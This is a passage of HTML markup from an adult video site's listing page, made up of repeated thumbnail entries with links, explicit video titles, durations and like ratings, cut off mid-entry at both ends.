								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/193050/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/193050/incredible-julia-ann-lesbian-porn-mind-blowing-movie/"                                      title="Incredible Julia Ann lesbian porn mind-blowing movie"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/193000/193050/402x225/5.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/28cb1ac1fcacfa9641f265601ce985f4/193000/193050/193050vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/193000/193050/402x225/5.jpg" 
                                                               alt="Incredible Julia Ann lesbian porn mind-blowing movie" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="193050" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="193050" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							13:02
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Incredible Julia Ann lesbian porn mind-blowing movie
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 101
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/193189/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/193189/gorgeous-slut-nicole-aria-soul-stirring-story/"                                      title="Gorgeous slut Nicole Aria soul-stirring story"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/193000/193189/402x225/6.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/5c907fa7fd09e2b644861e51b10728e4/193000/193189/193189vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/193000/193189/402x225/6.jpg" 
                                                               alt="Gorgeous slut Nicole Aria soul-stirring story" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="193189" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="193189" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Gorgeous slut Nicole Aria soul-stirring story
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									951
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/193093/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/193093/horny-lesbies-hot-porn-mind-boggling-video/"                                      title="Horny lesbies hot porn mind-boggling video"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/193000/193093/402x225/13.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/750b06c7d455e5dd285234f219cf4117/193000/193093/193093vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/193000/193093/402x225/13.jpg" 
                                                               alt="Horny lesbies hot porn mind-boggling video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="193093" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="193093" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Horny lesbies hot porn mind-boggling video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									687
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/192537/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/192537/silvia-saige-and-carolina-sweets-threeway-sex/"                                      title="Silvia Saige and Carolina Sweets threeway sex"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/192000/192537/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/d1bba336fa1dad1f4c4d7f8ed7867cf3/192000/192537/192537vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/192000/192537/402x225/10.jpg" 
                                                               alt="Silvia Saige and Carolina Sweets threeway sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="192537" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="192537" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Silvia Saige and Carolina Sweets threeway sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									909
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/192548/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/192548/wonderful-slut-porn-perverted-story/"                                      title="Wonderful slut porn perverted story"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/192000/192548/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/a75ae843ed7ba01b4293b78a3173352f/192000/192548/192548vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/192000/192548/402x225/20.jpg" 
                                                               alt="Wonderful slut porn perverted story" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="192548" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="192548" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							7:19
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Wonderful slut porn perverted story
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									2 244
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/192287/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/192287/beautiful-pornstar-interracial-hot-filthy-story/"                                      title="Beautiful pornstar interracial hot filthy story"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/192000/192287/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/c2f5140f139cf71ed8cf00e16a9a1b05/192000/192287/192287vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/192000/192287/402x225/16.jpg" 
                                                               alt="Beautiful pornstar interracial hot filthy story" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="192287" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="192287" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Beautiful pornstar interracial hot filthy story
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									856
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/193130/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/193130/incredible-nymph-scarlett-alexis-sex-emotional-video/"                                      title="Incredible nymph Scarlett Alexis sex emotional video"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/193000/193130/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/2ff348df1fd2ddca92985e5e359bed62/193000/193130/193130vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/193000/193130/402x225/8.jpg" 
                                                               alt="Incredible nymph Scarlett Alexis sex emotional video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="193130" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="193130" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Incredible nymph Scarlett Alexis sex emotional video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									860
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/186444/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/186444/horny-haley-cummings-adult-emotional-story/"                                      title="Horny Haley Cummings  adult emotional story"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/186000/186444/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/45cb056dba2a43c5161a3f82c3bc9c54/186000/186444/186444vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/186000/186444/402x225/20.jpg" 
                                                               alt="Horny Haley Cummings  adult emotional story" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="186444" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="186444" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							25:23
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Horny Haley Cummings  adult emotional story
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									990
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/193033/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/193033/horny-lesbian-stepmother-hot-porn-story/"                                      title="Horny Lesbian Stepmother hot porn story"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/193000/193033/402x225/14.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/9e93b68563f467f41d148fafa6b513aa/193000/193033/193033vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/193000/193033/402x225/14.jpg" 
                                                               alt="Horny Lesbian Stepmother hot porn story" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="193033" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="193033" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Horny Lesbian Stepmother hot porn story
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									885
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/186114/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/186114/gorgeous-stepdaughter-sex-crazy-story/"                                      title="Gorgeous Stepdaughter sex crazy story"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/186000/186114/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/a3c2933995b71ba7321775c4febccfbd/186000/186114/186114vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/186000/186114/402x225/10.jpg" 
                                                               alt="Gorgeous Stepdaughter sex crazy story" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="186114" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="186114" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							24:58
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Gorgeous Stepdaughter sex crazy story
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									760
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/192310/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/192310/katya-rodriguez-and-luna-star-go-lesbian/"                                      title="Katya Rodriguez and Luna Star go lesbian"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/192000/192310/402x225/19.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/2d5d3a2a6aa3e32624a1c37467644872/192000/192310/192310vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/192000/192310/402x225/19.jpg" 
                                                               alt="Katya Rodriguez and Luna Star go lesbian" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="192310" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="192310" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Katya Rodriguez and Luna Star go lesbian
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									895
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/193506/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/193506/flexible-lesbian-gymnast-fucks-her-stepmom/"                                      title="Flexible Lesbian Gymnast Fucks Her Stepmom"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/193000/193506/402x225/19.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/e8ec59f85a1fcca1c4636abd8af330e3/193000/193506/193506vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/193000/193506/402x225/19.jpg" 
                                                               alt="Flexible Lesbian Gymnast Fucks Her Stepmom" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="193506" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="193506" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Flexible Lesbian Gymnast Fucks Her Stepmom
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									4 587
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											90%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/192450/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/192450/cherie-deville-and-ziggy-star-do-lesbian-things/"                                      title="Cherie DeVille and Ziggy Star do lesbian things"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/192000/192450/402x225/15.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/f241ce4ced1d69a8b269e1a9f502f7b0/192000/192450/192450vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/192000/192450/402x225/15.jpg" 
                                                               alt="Cherie DeVille and Ziggy Star do lesbian things" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="192450" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="192450" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Cherie DeVille and Ziggy Star do lesbian things
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									500
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/192545/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/192545/wonderful-porn-girl-horny-soul-stirring-story/"                                      title="Wonderful porn girl horny soul-stirring story"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/192000/192545/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/5e8eac23ef0d31e0196430fd61b022f7/192000/192545/192545vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/192000/192545/402x225/11.jpg" 
                                                               alt="Wonderful porn girl horny soul-stirring story" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="192545" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="192545" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Wonderful porn girl horny soul-stirring story
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									595
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/193205/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/193205/beautiful-cutie-porn-mind-boggling-clip/"                                      title="Beautiful cutie porn mind-boggling clip"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/193000/193205/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/e2f83543d6317e6cc5184f7375668ae0/193000/193205/193205vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/193000/193205/402x225/8.jpg" 
                                                               alt="Beautiful cutie porn mind-boggling clip" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="193205" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="193205" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Beautiful cutie porn mind-boggling clip
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									373
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/193201/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/193201/wonderful-pornstar-sex-spicy-scene/"                                      title="Wonderful pornstar sex spicy scene"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/193000/193201/402x225/12.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/96f41297ef8beddfe307fb2afe38aba4/193000/193201/193201vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/193000/193201/402x225/12.jpg" 
                                                               alt="Wonderful pornstar sex spicy scene" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="193201" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="193201" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Wonderful pornstar sex spicy scene
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									359
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/193179/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/193179/exciting-stepdaughter-adult-smutty-movie/"                                      title="Exciting Stepdaughter adult smutty movie"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/193000/193179/402x225/15.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/a6a000e1762053864e30a90f509e88d3/193000/193179/193179vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/193000/193179/402x225/15.jpg" 
                                                               alt="Exciting Stepdaughter adult smutty movie" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="193179" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="193179" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Exciting Stepdaughter adult smutty movie
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									479
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/193157/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/193157/horny-slutty-girl-porn-breathtaking-video/"                                      title="Horny slutty girl porn breathtaking video"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/193000/193157/402x225/1.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/12e443e84ccb9f4a5fa5130859e27928/193000/193157/193157vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/193000/193157/402x225/1.jpg" 
                                                               alt="Horny slutty girl porn breathtaking video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="193157" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="193157" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							13:50
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Horny slutty girl porn breathtaking video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 354
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/192935/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/192935/ladyboy-ariel-demure-hot-sex-video/"                                      title="Ladyboy Ariel Demure hot sex video"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/192000/192935/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/995bf5a118e36483f2fe6427e7c97992/192000/192935/192935vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/192000/192935/402x225/10.jpg" 
                                                               alt="Ladyboy Ariel Demure hot sex video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="192935" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="192935" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Ladyboy Ariel Demure hot sex video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									2 860
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/192509/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/192509/lustful-milf-and-teen-horny-3some-sex-crazy-scene/"                                      title="Lustful MILF and teen horny 3some sex crazy scene"
